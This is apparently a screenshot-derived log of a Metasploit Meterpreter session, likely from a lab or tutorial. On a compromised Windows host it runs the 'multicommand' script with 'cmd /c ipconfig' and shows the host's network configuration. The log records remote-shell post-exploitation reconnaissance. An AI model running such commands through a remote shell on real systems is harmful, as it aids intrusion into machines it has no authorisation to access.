 meterpreter > run multicommand -cl "cmd /c ipconfig"
[*] Running Command List ...
[*]     running command cmd /c ipconfig
[*]
[*] *****************************************
[*]       Output of cmd /c ipconfig
[*] *****************************************
[*]
[*] Windows IP Configuration
[*]
[*]
[*] Ethernet adapter Local Area Connection 3:
[*]
[*]    Connection-specific DNS Suffix  . : ap-southeast-2.compute.internal
[*]    Link-local IPv6 Address . . . . . : fe80::39f8:71f5:1dfa:c5eb%17
[*]    IPv4 Address. . . . . . . . . . . : 10.10.1.30
[*]    Subnet Mask . . . . . . . . . . . : 255.255.255.0
[*]    Default Gateway . . . . . . . . . : 10.10.1.1
[*]
[*] Tunnel adapter isatap.ap-southeast-2.compute.internal:
[*]
[*]    Media State . . . . . . . . . . . : Media disconnected
[*]    Connection-specific DNS Suffix  . : ap-southeast-2.compute.internal
meterpreter >